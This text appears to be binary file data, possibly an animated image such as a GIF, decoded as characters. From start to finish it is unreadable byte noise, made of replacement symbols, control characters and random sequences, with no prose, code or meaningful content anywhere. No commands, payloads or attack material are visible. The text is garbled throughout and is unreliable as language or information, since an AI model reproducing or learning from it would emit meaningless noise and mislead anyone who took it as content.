�S�O�π�� u)sgK؅�J��#�<,�9��f���q�|�6Y� �wc�V��@y�a��d���w�� � S|g��xۿk����� �z������\��� Wg���DVL��,�`ƧմO[�� cЁk]P#�����8���[;��݀ԅPHM @���@�	x� �Zݿz�am�#��W��S,�� ����LHt@j�/���I���ʁ��`8fp�<iB0�K9������Y�V��0A��p�W�� �З�� ��,�	� ��k�޹��A���M	O��nԜ��#,�=��/a�}bq"�`�MB �9�}�L�d�`�n�����p� ҰS,Ք �\�	���-=඀����`�ﰲl-u1_L#�nl@��<��D���TUBW˚���~�0�aP��{��P��d�C �	7��1p��g��v�� ���� u%�����H�M��d��I��@DJ�T����(0�>䩇9�1�sJ�� ��(��(1�gL�z�"}* ������\=�[��P����4N	
P��6��`?��!� t}�*9Պ�Hh!�K�j)�X� P� ��`d����ˮZ�%��gp���{�+�1��
�	�� � �]�#}�q�%�\~��;�f}�8;rC�% }�L<��B�w��� F�Ԣ�BP�7���w`w�p���g������ �����P ��Sl�A�D%3������΄���*�t-�Vb��]�T>�� ��C��0W^Ѐ�gp���t���|��� m/��q��t��;��{��3_%��nӌĮZ���r��ǓD`W��ז0�8/F��MR�H��#`~V ��� ��s[�*1[ ��u���.+� U`8����{�Ϡ��QL��M�u��t�/fL}�nrb#3S~xF�'u`�( ��[ �a�F���~���H�>�u�6��s���\zP�0�A���`��ͨ�Wk�q X�{�*� �%y�,�x���\2r�V�� z�l��M��mBȐ\�V�̲RH��
�,Г��g	
�K k�BX�6(}vf�f��)�5�����n�ڕ+�4(� {��	�ShDa/#��T���"F?u궥�!aX�+��xC���s�ߙ5kH@���E�]�t��	�1`@(h�q
'TTX�+k�\/��u��Y{((��@A�=����_�^W^�h�OFn��t�VD0a��YC2������MrxV��y@���`%�WH�g=	\���������,���)�6�� &9J-���.K�Y���y�9n�*B�������tr���{��Y����n
顐B�/����Ϩ������x�&��%Dڶ��� ��
�����(�v(��>Ɉ�	���#z�p�D�(�x�s�=���>������G�<3*>ώ:��F���	���O*�0#�"}��,�T��I��S#�x���R���Z�Hd�&P�h`����`�Պ@��5���B��3��-�g1�La�m�	>�J! C��Sp����,���,bG�:p��:&�aB�����(��==�P�����X�
P
4fFr)��@H��v+�������v��\�,�.��ᢎ ��օ���G�v%��~��$!��`#�-Jg#�>�ȅ~P�I�jSpӅ4R�9�8��J��M���sǬ+ۺ����~���\�+ ��
�Oϑ�R�Xh��>��FR���+H'6��ms��53���gq{�	u�Q���?Z+����䆞[���ex����x��j�X=��!șV���Ð� ]�U{?��#���5ݖ7���A,�(p�y�8�j2G69��<���Yꁨg�>[m�` &`Ǉ�^]!�&����V��\͞�ڠ����>5�:X��C�A���meK��4�3]�j� �`���H#��G=�2��5�E���Z�3g��3w;��Z��gA!���/t�ޡ�J\�7��:|�Z�t�<�=��\�:���Y/{���Ɇ���b;	}bF��0�1����b+~A2J�v0����x�!f����9]���0@v�����$ dlLb�C��byT�Z��|L�� ��5ȇ>&L@2ӌN(��x�x�3�(%v�}ɐ$C!��x�4 >M5�rZ�9E��f:�?&����K.��"2�X�Lu9�����A���?�R��	�B��@��%)aI���&�T�N(
����K\�C�"S�D��O!�x!�Q��ȣ�� �슨��M���B	�`2�Lb�j�� �S*dI�O�(��\ƞ'�e��94 �?.��fJB+<#�f��z�+)h�T��ɬ�@?��	�z�&a�I�a%H���<��+%u�JP�L�P*�4<CF!?T�
��ќn'<�g7�g$:��>B͛-��x���8 A��<�"������(�e՚~pFu�<�.M�%۪�?Tέ%ОE8d25�� �I�@����'<:�r�3[��=w����PT���H�! @@�#��/{}CV�9'ts!de-ky��@@!;��k�[�������G!�����+��wܓ�/~q���t��=�.�=���{(d�(E)�1��J��A���t9v�`��T{($O������iH�r�I1W�����6�P��B�E0�ړ}r�[-�{���;�(�����-�J�B1�qh�w��ER���acr�8,AK���ش�{�� ���n]���{�B�7� ~ !�hɪS��6��%i!�6*Q�*a�L��	����D�� �<���cR�B�Q93��dE�m\lɮ�F����2g[�l䐆4�#F0$�`g;ґ���8&7��2���KL�u�V@��-�C!A�/q�!ӻWHM	j-l3�{+�6�(���دU����N`v��-��X�����@ꆊ��QG��a�Z4<���Z᝻�}�?<"5kn�!1h�O��^��n�煸"� �o�a.�M�d<>�pn�C|egf2��H~F
���]8����G�H/�l!�H�QT��_����]��1�	���aE^�����(��?\�*��� ����Ҝ����e�7p:��4?	�z��K�ngw��|��ȎoaF�?8� ����j��Y[G��X���<y���p�0��:�ž>���*�	N�(n�f@���~3s���3�O%�6���D�
Р�QX_��m�@,a�"���C�oc���l*(W�$�[a|��H�R8�[f���>JؾfhB��AA=Xx�(��=�p�S�R �z���k �X9k;�q����X-���ɍ�W0+J�ʩ�+�u��ӢGy�Br��s8�s��@��@0$ ����!��( ;Q �{��.s*�ؿ@ �ˆȂa
�Q��-�;Z(����r ��I��k*p�y� ��׸�s��ЈR������u���ER��8JȆlH�f ���ʰ�Ÿ<���; p؊-��l���E��&����� 0���3Z+KH�4�x 6#0�䣈T�@�lxl�ĭ�Z����)J��t�>�艞�^Q��x���,h�A����� ,�@�,�s<ܿ��=h���(�O`�hlDۈȭ0�)��k�I�������M,�ND"$r�$耔�C  JpIa��$` h��.�( �Iy�(�RX�*��c�\�$���,���[�{{!+��
� �%����P1�L�cs��8"'@�\Ȃ��=�4ŘLJ���}鉝�����|�G� �8�Lʤ\J0�b<�ʹ.p��J�F��
^�"Id<u+�B�P:T8q�@$2�H��� Jؿ HŅP���3��N�Iz�˂�I� p8 ��a����fPJXʅ������K�	�(K0�I���
�)d�
�шC��H�O����O�,H�1`���Ϙa�3�@H�@� (��/�t�R�	�� EM��ô,8�*2��5�p3y��ۨ��+��+���Cb��4 	��Dk \����c�C:E p` :F �f�I�[��r=�q� � �K�@��L�C� �٦oR$��(\-���s��X�V����*!��>O�>C��<,���=F��! g�xQ'm Cп��G!���I u��T̽Y5sف ��9�-�
��	��y���������q����j�B�+�	���`�ث? �؋U:��:�QS̿U�����e�������6bJC%H��y�cT��I�@˪�
iR+$.­��UC��w�Sx�Us�U`��!�U X�,��Ubځ+@H�� px��͖���T�x�?K�QS1������`�̦)�Ј�Sn%M�Pj�	� 0�
� +��Zx���������;��,�C��؁ZK��0R�
RC-��CVy�S`4�	s�-a�/���43�/u�*"����/qU��@�����3ӿ;D9�T�d�(�Q#6�G#E�h;a��!ּ�:`����
ؠ��x(�\�:υ@���lP�$Ȃl����!n�`��,P��� W�����Wm �U��|����NPI]�x=��\��Y�����[��5y���L!2 �U�yp�A�,�4c͂��!��À<��TN��Sq��w��&�ս���0��ݿ��E��3v�ٝ]�ȍJ�
�Xۘ�ɭ�ES���5\$�C�87�Y�,��pu@��\�f��<� y�7�5�,0�DͶ�C,@H<��T�~_bZ��؎Y_�����ʭ�ƣ�Q3}"b����Y:��_KpY iX;�0�P���K��Ɂ��U�0#�9��@S����<\L��Y7��#�-��(��l���D+�X��1 .p��͞���;$��m���.�}��C:�E̵$�[Ut��_+~�@�J�b�6�/~d�������}�O(�M]�����ȹ���s��۠u)U'8�=��i(�H�7��A��� h۔/,��FF�s����#�����,���⭐�=l�=
�3��i�Ԃ>�9�A�4��$��z ��1"� 0; ��%5��b~H�In ����SK���b�^h�~���h��?�����Xa�@-�э��>��U�x�>4�c59�,�k�>��07��H@� 3HIJ` �@���^��F_gf���h��P�,��~���
���IEa�A�F�R0+��(���*�M�:�"�͋8�_'�k���i�ؗ��A����J(���K�?|}jbBhĶdj�d+�?L>�(���m"� +At�J�����7q8�(��Ć�k@#��2��ʒ �T�o���k�̆�!h�f������Xf��
�G���84FI��?�
KH�̄��P���j4�K-<���9
<F��T���/�3�i؎mp7��o��xO���̆w��f(�<X�84n�f�I�������֘ ,��@+�h��ĆJ
��QY�x��q��1]8���Cr>My&�m�m8�-��@��`��? 0f�F���Eo�G���o�0�m^�V���i��h�H�$��j�${�Z�n���nf�_v�(/���˥D�$8��=�&I�^���?dtl�^�������E��Vc�OP�����S��8��F+TtΎrcҬ*M��ݦ�X�Ў����I%��͆w�QE�V�?<�Cz�q�V��ފ��sr��ʻFr����I���Ha-�c.�I��`m�( ��ID����Y�u�U+f� <p��#�V/l|�l�O�+���q���C'�rJb�~3�4v�� �9��i����eRaM��l�9��{h��@�W?��/�Ǧ�a�U/l� Ϊ[M��{s�Hz"�2�³�bl�H��Xf#o�r�J3�����yc=M��:տp�r�l�f?��֒@{����H�J�$g�m��w(�^�*4I�eg$2�>X�"�w2��Y�E�o@9������@ �!0uSyun����q�>aR���#����Oxȅx1��\�����
()��G�߭pwY�=&��`hv��6�d&&S	��Sw����b��
� 娅�9�i:�4�ea���G�h�w���S��{���q���=>
7��ˊW��C&�CM����ϻ��(�dpq��_Lwq?�6�rm~�s�y����P^��0�
�h�Dw��W�D�_&L��"H�u����ʠ���B	H�@@d�d	�� ��պr�������  �@�(T�;7dܕ��}�0�D�O��q���
&�@���:	D��?�<�� �.fCB�R�6�����D�.�&�k0 �a�����~�t��ߎL�>M�ԩ�lO����S�tÞ�{0��׍d!��P ��4��xx|!��&�-�g�
@�e'��u�%^�1�oY:T�ܡ��@;1R$h`Wj�$]Z�T�)�g�]�����n	:Ȋ��Օ q3����\j��B�LbψMR��`�?����F����w=�3{���M �e�h��-�W�<���g �Ӕ�e��&���(h��������Y�##D ��r�����cbx�H4ZE����F��ʍ��3��Em��d�L����N�m��9I��)h�jv�:(�
�\ �LR$v���_���`N@��Cn�9'%���Q�m
Q[6�x�NJ��c��#$5�;CLj9i�!?]��#|]�]H�&YўzBI�]��e�ı�?���E��@�ps�H�Bt!)g�Bˁ,Dx0Ei���Dc���4������OW��S�$e�}�Y�W�\�S���T�!�GU�y�#�V/?��a@8q,��?z�aWŉ�I:�8Q��o�ub�~�5H�(���.�R	��s�c���.��DWȃt���<�da���3B����+C���� Ud��l�?!���>��sA
�LêZl2�N��,�8���
D�pC5>���!7�N��Ӱ]�O�}�ԟe?`	Ӗ��!���?[��zb����9�����[�qL���L	D@������ς�+��?\����ND�
#�?H&Q��J���2,����2�%�r�$V���F~1�_hd���4򋻕�" yk��d�K�?*9� }�@U@2�1	�
�XP���|�0`'�P��1���	v�����Y�e�M����5�E?`�#��748¿�P�!D�1�� a�h �����!������}>�DR��ia
���?~ȉ��ʉMLR�)�k;T���f	<���:%�4�3v�d��M��N���/l�E-v�!����E� �)��r��B�|�%��#�?|�Nt�M���i���T +�U-C� ��ay@XB�E�Е�1KG��[�"p��!z��"����<���E>���#A�ê��8h!���J^sX�
D�����g|�E&X�Tb���7�#�4<#��N��<�q�\$�	ā�C
. F��q�B��� �y�uPSG��I��D/��:�S��lČ�@W�R�Ŕ��	�HȒF�+��9>�ON�*8�傁�D�ɩ�d(H�G|P�ɂǚY��6G����� �pXI.����	�j!.�u8�T'`.����Ё/�`9�M�F�G���)� rGL��|��tL�>��W0$��2�l���J���ܽ��n�]H,+���Y��ݩ�Z`�#��A�Z����B����.�.)��x'h�d�bN�����M��;M�'H6ꇘ��,�]��	
fM�}�M�j^������4����4��ª�|�0^:��'&[1vL��VpG/BŐ�ų�I�����)wF�-�V�N��1��4/~ѧ��Cr89{�#���(�cv��b@v�OH8,WѴ�L��d�$7�b<[�O�n�~�/`	�bgO�R������U���H@X�?Pq����6��Y�M�y�C�ֳ&ɀ�]<�h��q�C0G��� yA$?�1~-|�}h�4Z'��3��#�����$͆g_��Xc���Z"�L���K�N�_!�0�C`��P�p!m�l���S���?q֯|� su�AB�h�:$Z1�ľ81w��+��<G�W�v�����q=Cd��IP� �<$��y�Be� �u�~`�$6�of<$J��Bjpe����u�*$���������6n�;a
L(1��K��Q�G��NK���{���5��M&�'BwѮJ�<ke��}X�n5e�G\�Df:��$Ĕ���;)J��8��B�x<;Fr՚KF��ݚ�v:�,n'S�,������|���)W�r���HH?c��<��D���q��G,g���#ހ !�
 � ,    { �  � ��H�����<7�Z�kbd��Ȍ 3��X4CL��@$!@ 1yܸM�P������Ò��8s�D(p�ςX�e �"�%1q�
ǤfFK$�:\�r�����AЍx���
ff�։`��kfI����D#I�p�W��R& .Y�$��XUNx�`H� A�+X',���M�-���� �Q�x�#f�1�!��^�	�����;��*�c$�����Ĭ��f��k�Mҩ�7YP'��1A�Y��G8�w� ��>bF�'N�%^��3w��l{�����\\
$ZA��1�L��H���<��c!_DL+��+%�V�[��K��܀8A0�Bύ��$�`H�m�%W|�>>`�%Le����$UGY�7�-�K��h%y~�i%�F� {Yb�!0�~lU�/����tלT�A�+��;R�L~�U���F��_Z���+;���|Vzf�ij�Ub%�ы+��9�Hfp�X��;8��AX�2GW"d��� �Ni�B	�T�����;Z%��o�1�y��G0�Doz�j-)���i��A<	nf�����b�����f�&7~�Q�V�BU��\�۵*��0��
���S+-$���ƒ��?\P�ϲh�Qo�*�aF"�Q���6K�K���Y����s�D	q�W\�@���)�����Z"�i|�o��#L'/������e�'� �q��֨�[�?�+��u<�Ji ��������*{[5N�t��W�[57��\����ځc��% 'Rµ?|�3;��X��*�?��9����ւ���Z���5�0I�$�tr��Ǿ�� �)�~�}��u8����,�'fPK����Ғ0��%��>�]'� 1�h^�}�8�Lx����'��r�Ŏ/��;�B���,J_P6^I���PbU�͝w.��u�%�uߔ�+����=���J�#H6��+T@s���Ųb1���fj����øn1���~r�o�'� ��za�����[W�x�A��τ��'�� �P1�j�����Y�P�pAI��v$���:J�+o���J���+��2��F�q�͘�9�7F0#�W(A�ն���  \I�&��$}�pG �Ă4c3WH�A�A3�#���zAAVUϊg��q��q� �e��V+ a�,�E�Hg@�@ @�]����Bzq�?�z��,F3C.���^��G��MU��,��X�cN��[�;��� �9zT2*u���G3�hm˼�V�5��c�D�B2��<B�+k�A:#�a 'ɐ�A�v�$�T��<"��|&?½�1����@Z��
L@Ahd/��<]�� Tp��P�u������aK�MȌ�[w,J-�[m�4��3����:XL�ǆ$��NB�7���[��z	:f��7e��6m=��y�լ꣹��M�|�7�?oD��*��!փ��n�,κ�� �#H\�hϺ��a{��8��Db�\T�TKf�uF!�HBW�1��F�� � ֱ�Y�� �(��X7贲[@/ᙅ,��
T-�b��̪�U��d��&U��>����92^�$�'$A��p��
��p�,��mT� T(BX�_2l�;��;�0Ǎv@L��.x�*)I�R@�jw�u^k2f�h�Y�=P4-:!�YA�-B�QYȂ�E�q�aܟ�3�1�B��\�Z�jAj0��ډ�n�+]L	�ˁa�-�����lca؆~Y �i�����,�n#ƭ�ZwI�$l���A0�+��G��M��������u��0H?W�DDWL��A��\3���bKC�d(�:���f6	h@C�~yl"A�fb]���D!��d��d	���t���> ����>���� (]fLC���� �ۜ�`�������q��z��?9̹O|�%�����,��h!����a�a�G��lȂ�L��4�qVb$��
��FA݁@t�I�F�������|Mj�G��9�Z+�E���$����a!�@�Me���&�uj�vfm��Ó�����F�-H�oz g�^��_<�1��IM��o$��z��6R�����$H�5 .��;;����4jtPG<1P މN���@���?Q�n�{�螥��f96�sV����;�0O�1W��)�sL�t�� �?��3]�P@꟡ 3htL��8��1�!����gLΡ���'��I��Z��1�{��>�ʃ���Gڙ��ǖ��p����[$���3 �g���x�f!Ǳt����y��,�ZH��|4=T����w�v�fL�_:�} t`�Qz
P I� �P X� Y@O�cLW�A� 0Te�Dd=��{�o��4c�U��E��e��o�wy���l�vy�Fٗpͥc-�wx ��
��p 8�� `gWsJW`�����gwVg1A.hk?w�#G� s xl�6���G�L�l[2��w��Np �p [�X �P= �p ���  #�K�mGt
 `��0y�^A�O��G"
�0K��J@_6f�&!�җ�'n0��b0�V`�hP��h��=���؈� x(d��
p I�ِ�')C �����&G=���*�vn� �s(s2W$���`����@@������`= k =P [�k������x �T���w�Ϡː�0R���,���{�#����oL�p�>�������W
�K�$��x �X��z ? ��R��� �	&��WC�g���H	��ag��O�^�HJ8���r�U5�A$�b�U_Zvv�7����E ='�H9[`����� Hy ϸ?�=� =�M���Ȕ=� �U�@	��� gP � UxP���.��113)  ��c��1�Kn�ra���Xf���8=���C�� U����������V@�P=C ������͐X�^�h�ϱ� *��w�G��.�`� �KCIbE�e��aݐ�øV0�9���������ؠ�(�O	� C0��@	\Y͐P�R�H�8�W��� �9�,�>�0`a@�0:��7�bb�l,��9��`ĩ��S� �w1��X�����(zp�� ��H@`��g� DF(��i��QK�.�VD�.�� A�/�_zen ��_��L%6�9��fRH����K�S~�W 	��J��E�p��pM� �pօ��,���h0Y�,�-oxo��_BjbB�,p�I��9��8�� I@	��� ��N����W���
�p���@ ����O�4I��jR��F��o�9����r����[�, a���x�s ��@ ۅ1ФL��� ��� �Fו�ʡ����ʒh�(8!O��,����b*n0�F*��_?��R(�B ���HxP� �>�	y�� 	 =��P���
��J�Z ��-�d(�2FЮФ7+Ajo=_[pb_�_�VQhାXt�I��1��� ��;��و@	ܚ���
`%�l�`ޢ0�H3��'Y�W`�����Hd�?0������K� z��zr�w�׺ ��Y�D[�@���� ��@	�xd���ŸW"5k�����;����K�y���4�Л.KBP��K�0�ٻ�@~��F��� ���v�z��8��p�{�K	��%�O��t��c�"�[ۊ�p+�pǑ��.�d�J������0����W�v� �@~@�雘y[ ��q� �f5P����c��7�RZ���'���X۠�B@�I��Y�ƨ��ɽTh�a��0D+��	�$�{� �@��D�Dg�
=A��.[M��@e�X�	�$V
n�z��������X�Ũ�J,�S�H�U� ]ٕL���enrJ�B�#���L�4	�B1���E_'Vv�
�׋�Q����v�iJy�͙�Q�H��	�Ι�����D�,�Uaiq�@ ��7�u��? c? �L�J��X�GjА���	���������Mq�`��]��<��7�"�>��d�I��`��LȂ*F��V��1;���)ˆY����p�F����Ĳ,�O��@��|��(tnM'x�r�ffP�;`�tCx�X��&��� E0��:]� v�ڈ�x��9���Y��0���[y����Z )1խ�t�lM�D%�iQ
A��L���]A@��
���y�ʑ�J�ʧ��I�����P˓j�"���ִi��
k���P��`hq%Mr�T��9�o��_B�o�������i��i�W������=z0�m���t��0P�?P��8��<�~�,��b��c֫a�	P��ց���ȞB�z�k�ݔ�����ד�?��k��`��Q�ɱFW<��a	� O)8,U�'�\# 9=_���� ���h��)ɐB@�WJ�F[	0�W*����R4�P'x��G;#"��`C�Љ�O`E) �W�e��b�ռ�M���� L����Ҫ�?@�9�z � ,�	ղ�P��+=��j��!6�q/��D�H5����m�� �i��f�_��90~�٘�����K.���[��I�W?r�+UH��:�\���s�G�7?��`R� �73�Rs�_��� �0��@ ���l�1���t^��M�LN�P]��]�z 1!HU�t���NuO�P����8a�Ų���R 6��zi�Y��`�D�����x������Წ�A��^0�;kC`=s�<'�&8����;P��������%D3�&Kl�m���Z y������Z�E��-��)����t�Fu)�Wm������@��`3M��@S^AD,��)�=��1@������I�����	��Y窎�x��E���꫘Ztt�n=����*"�$�~�)�P]_;�~��P=�x�DtUߒ��[��6?��>~�� 9�Dۘ���
�����,p�K]�&m���nJ��!�?:�"�,|�&���pE���d�c=���)[s-�@�W�'��<~�+��}.�vN��������5���f�\�\��tU/"|c��"�p����[��_A����3]ּ���d��:���Jj��9ѩ��B��q����� ��PIP]Qg��R��&���=`7�I	{��M��Ώ����������q��#.u�����"B~��QȊ�1�U�ۿkr���=��[C���?�A���4�[mA�ʯGW=���Ӄ	a'�	��+�����b[yK��b1ΈeKh��O��kC�L��6�,�Xa��*�$�ӧ��Iq*������܀p�F� Xk�����`	¦8�`�	K
'y����۶-*,1���>T��y`n�ܐF��=�8VX(��5��\�y�£<�B����=i ��AfD  \�N|�5��(�k�?&a��(�K@���Þ��m�	��ǉ��� F C���������I���I'��*J��	m4J1"�@X�g�+��ϵ�J��,�c�$TH ��k���I򏽐�g�����F�	n��B��
I��ps�z�g�.+�(���x��-�:��@������ƹ�Q$�2@'��#��h��4nˈ�j�1t�:����!����g
H� ���9��!�����G���R�P��b�j�eC�0dۋ4ŋ����J#J�3�i�A���k#+E�2��F�3�=��}�=C�
ȵ���J(��!�!�%��KG�h�s�s�0Ē?�Ũ�q
p�J��9��",#����/5U|�i�=�%_Ykŕ`�����E\�ϥzP���?��g�:P�Ē,)�n���,��J���᬴{��@ګK?��^�.��|)1�p~�m� [��q�a!�B��� ��)h�� 	J��6�i�y�b�n�čn�bs��#j�����!�HU�|,~�G(�`�I>y��e���,Dr�{�%xp��
���7�FbH�kBy�y�� �X�V!���_��pQ7",�N��:��������K$��06`���k�3je���1j�� ��-� ψO��$�|�S�� #�nu�Z�EH懊�e�P�;l�.vm��?�XD#b0W�0ԇ���W��J��Rӛ�X�� ˺�?����|+�����5��}Вֶ����/vN2�?8�C�(�.I ��%��AN�@�e:�I��:���� `ܭnu�g@����
@��(dYPa���l�0#���Q6��d3cW��� \��]�2�G0��!>Ĉ2"2�����~���!�8��B'2�MN��sP )�� pjY
��?�$4��曥`�{�Q!A@�Ea��G�mqE�I�|b#�`�D��)jf����� a� V~Q`4��8��P+r*����g�2����=G`O�� A���H.2�w��� dD��Zz�R+U�	�� �P -���L�+���a�fxS��P��ș�-`�)�;=hOP���s=� ��,a�����>q��(�Ϭ�+,!+%�#�ш�(@.L �$�H�`b@����LS�K���1��+1��d���T��ާ��C �5���i[��4��T��Qڝ��f�P���!.�Kr�f�n��<����A�@Y�������x PA��]sŶ����@ �GDT�Y�f�e#�����l~���𘛵X�-C4��Ђ?��!���F��e/";@d���U�߭j�:x�� �db@��e�l� �<\��`
ao������ol�B
e�^����ȑ*%y879�MN���C��|@)�1�>0��qC7B�Yr6�x�^�w ��;k�^��p'��_�a�����2`��YIfWr:�`�̆/i� qV�������4X0iX�:K+�	:0��q�����բF�m�"��t��TH�UHd7��;@��X���v$"PvtR#�v8T#���8Y��L`����(+��-_F�=U_L�7��+��aR �}k!�qڷ��H���[
�;x ��h;JyE!��rA�XYe;��# ���]�-Xa��;�M�l�ԓZ�T���N�C�j�c�O�7U�oK<�;"�T��q��Fd�[Rn�����B�MDI/���aH�D��C�ݝm
)Q�� ���':QZ+�r�9&qN�^���]!ꌌ�?��ض;����:�C�K�`H��I`�^[�0�`�nX�1`��1��mLF=.g�!��cHOK�gA�n�i)KI�d!��ġs�Kvp
��rҔ�X!��K ��/-l@�:�E�F��m�y�y����Z=ﻦǂ�K+G5&at�d�sm�o����q[jo��X�d��T���t�D^*H8�Ї�)Y؆"؆m�� �H���9{:Yi��(8JoP�_��� �Y�N��zr���+#3���#a�j��-��8���	��Os�m��A(��ڵ�J)	��$� D?��ˣ�Һ�K*�yʵ�j�t��)���(���Ia���
 P�?@&��� \����c��0p��@ӯ]s�f�%ϡ@&�/&�7��N�$�%כ�7*�(���t�������A3�x؆>�4�{>7����/�ʳ;T�
*�kE�#��[�'$?�Q���=#p�)�(y�ؽ0D�;�f�D�h��;C�0�m�7�67dX��*�y� �Z�g���q�7��1(DA<�B���?(���+��q��a껈P(g�LK�e ������D0��>(�N��*��Z+�걔��1��o�7�@�Y�Et�E��؛&'1	�ٔ��/���ڍm	���nˢ��C�:(�k 30����1�̩/۬��A�K!tt�1�ŉlEA,Gt����=�A���?���Q�?*��(CX�0��0lp,2���*N���S���+��';̢b!ʘ�ʨ̂��,�E�F���D\��CCn)��+I�:I,�P��P˖�3�2YP�i ��� �S D�*���m�9� th�����L�<����wD�ܹH��#a��J�w��Er�H�:�N�C�>h��^K?��)<�s2ׄ�YsGpL��@t@��,O�<O�@A�!���G񻶐�x��l@"�r��A>�H�c>�7x+{2����\3?'|��q����¼���N#O��ŝ
�O�� I���G�̖��v��-Ss:T1�/ӶNE�Y�]�,%��,�NG*�,@�\ʫT,X6��H��!x�:h�q8��J�􏱈D�S�	 �/��/+P!�A�Z�m���J3��Q�F�&�t�#�QƄM,�#��;uR��p���&�
�p̍���l��?��>��3Q�z05�
���,�l ,�N���&���<��8�S�1���0ɼ��&S�R������ |� n��ͤ�?�D���9����/ϱ���-�6y�5=R��ж(�h��� �#�,���JsA�	\�� �z�:� N,H���b��c�9�l@��E�� �5��jD�Ј��sh (�l1�G?����
.��
(����Z�r]���ↈ	��E4;V����̂l(�$��"#��j�$�=�LU�aا�5��C�V+�X?��P�]mC����6���dW����K^c��J����T%����=HR����s����@p"ѩ&��V;�q��	h2����U�2�r[���`��6�DW���������@X�I���1����\�و��}���]C�Y�C�
��XQIQ.���2X��-��,�u���9T�A�,�$'����,�k�&���!�( p��qY�H[i[����=2i�ҽ��8,n���p�J��� ��0����aF���L��5z�(�Z�*��_�w�_�Ki���=X��������\���Zh���	��k]���#<p� ���m�.+���>�:�EZ�Jy�����]��� �Z�5`�5��=՘!�\��'�N�^�
�/�2��l��x��芧z�-p�Y��z�Z�>�)�@0���JZ�j�a� >ؒ,I�`Cp�:�Y,�n�տA�iN�:��ᶠU��*z؆���B~���i�B�=ֈ�+ KX�8v�Ba����`8����c�R�l�HT��;�
@ɞC���u�8�B���86�q(ba֊��
i	-Z���E^*�s���iV喱bV�cn@����!���_������x0���
؊��[!a�� �ݍ�m�C��e�gF^N�f,�����]��8���S���xF��_r��y \0�v.(w����(ŊX���y �Mf9mf>am�k�e|���GI��U��P`�����q�
��x�;�X���O�C�2K��G�'s73p�#�W���鬠���F�f#`w�\I��~�̍�ֽ�^P�-Z���?x�qiCx���=��l(KK0�UE������Nl䧷%_A�mN��� �,ⓗ���슲��~��_@��m?�'Ů����TQ���G������,����l'n]��v]�x(�ns&l'y��Q�!0��N���:����Z�b�ޒ�(���`���������(E���mר����nn�F�@�Y*.��O���G�n�v]��Ƕ�Ey ���_����Z0��;�ІoU~��ޫ�ھG��Ǿ�U^*	�-�gڒ�I����
�����D�p,]�qޖ���ݣA-C �Ua� rb^����Ǌ���-��P������b��(Ɔ������&m��񞓬[��9C1�L��4������_�%g򈰖2�r�����Z��C6�-tz�D=~����%�⭠�7�sT<�I�JQkH��f"Fc�(~(��R�`r�dnG�)��_@�!q�xuUF�-�q�����6����nV�z܊:wtY%��H��n��%��o'��H�J�?�;���f#���V�NmL�)Ŵ�%���mƶ(�2��`�s5a��Oo.anP'�k�f�Nu,�X&G"o���l��q��`l�,Vވ\���W�+�V���j��I*$�YE)��=v�������g��Jy���U�V8��g��fNx^ �p� ��o���8�J���y�.waDF�����x�8�����<��GP(+��i�D��c�n��B���ce?�K�-IpרgmV� j9e,��ޣ&�t����x�I�������Y���p��&,.��_@ޫp�i^I�w�Й��W���P�r��  !�
 � ,    � �  � �	H��A��}���A��A�'t��R���_�&����D�
�`	4G�9sf	�k���8s��ɳ'�$:v���6b��(u��\����Sa�H�~�t�n�;�x���#l(�o|�]�6g�1��qs"�!���Az��M�?W�̌h��Е��V09HX<Μ�	�M=	mC��Em'���a�%��?1bpq�2m#�� &Q"�\U}@�j�
^�|� ��1�GK�^.A�9;�EW��k�Ą��|���#�I��^fJY�ƍKH�W�q(=���$u�d�?ltZY�BO�D(^"��#� ��P�m�����w�*��a�}Vm�����0(�tlt"�ԉv蠓E)�� \��n�]Xʅ�Ab�QG}&���/���0X�cO	�(c�
!2�7ch�ޜ�	8�rM����1�\(@�yGL)��g)
Pǡ'r!�/Z}�0s�x�tW�)ښ6��Ʀg�5:f�b�o��v�{��'���J$��Y��7�r�OH�����Z��'��B�>��9����M'c$�L���㙡&BLo ��-�橧��>�m���GNLɅ���ĕ06&���7}b'���+���/�p��M����7��b+�$�M�B�W���y���Xb�!�7�v�&��C���a���0����h�5N�O�`+?��v�@OI��"Iؑ�� ��&�h�g�C橘����8�c;��%��v!��l�P�;bs��G(�0�����@���������DA�0�蔄�l��!�IP���H��*�����?����G"�z+��|��ىu���o �?u��n��q������!�O��xA��t7!"�};=@
0ҏ>�0��/y���w�M���=��\�����N0�ٞ�9�Q�>u�S7V%pG-腩���c�|0��pC ��"�$��HF��`ha��@B�����A�����asٻf�.n�f���+��ޘw�j����W��Ox|�Ў�Z�8�F��� ��� .��H� S��>"`�	��~ ���V��q�}움��O�!D�H9��'p�P&R��g�W�A>�3_耍:y࿐�Mu"ƈC8"1�0�PЂ?�a|!:'h��O��t��(K����v`��%B�"��� �Fs��Ş<!h�+�7��)ځ
��?��M2b �����
P"p�G	JB63����8KZ�C�"�5\�����}b+�;"�%1����A�h6$�i��"?�0�#S�GD�`�q��Z�2�P�M3�'���?Z�3�����!~����#* �HEj:�$�3����,h	��?�Ȇ�"��b���n��0�ҁ=~؁�Y�Uh�.����'6�����Di�@䑈}�BJ���v��(Gz¿��&,�����xI;� ���?0 (� ��ð���.�A��D��a֕��	�@m0ٕ;��R u؁ �A`�J�a�J�@P1�����	�j�l����c�����"*'���#�(�J`�u���ۻL���� |��g	?�5lmT��3 �C`v`�O>*0�� X���D$�1c(��g�@ᒮ�l0t�M�?֞��m|�<� v�ץ�Ee��L�g���P	KW �E A���H�#T�G
�_�` 0H�-���l7�d��ͺa\v��D�,A3��D���Q3/h�b�~y�4���	Y�@��uB 0�2������B8a�t�"�v�&��W�H���峲4����"�N��;��,9]�GI�Ŋ�����ߜ0�gO ��Q�x��؆m���x��\�����0�`}��74QY]�M���!�,Q���N Z�9b��9�D���YOO c�.de
gC��C6��
:��B����0�����X��>�v!;J����>��t-�pH���	#�V؃��=����Tܡ��磾 ����xԦ&Y�G ,i�\�|d��G���� ����o�tF.�?�Dq��u��z�����[��E�OHG3�0|cQ��d���t�ky�ai����v���d�@p�9�ݖ�
�DC7Ah��:-�0»��?\a��/阑c����G� P��x�"����N�(ϰ������G�T���U:y��G\�%R�z��c��u�@`��%���Z�ƅ��1v���$;h@��POУ ��:=��v\4 ���viO��,|���@~_u��n�n`.�j�At<:���C\�?TAFz�VW�7�78����@�pz
0`p;`�7v��>D�..c��HVw���l� C�[�9�%8 38EH8�j���yq�eWRWv�fI�
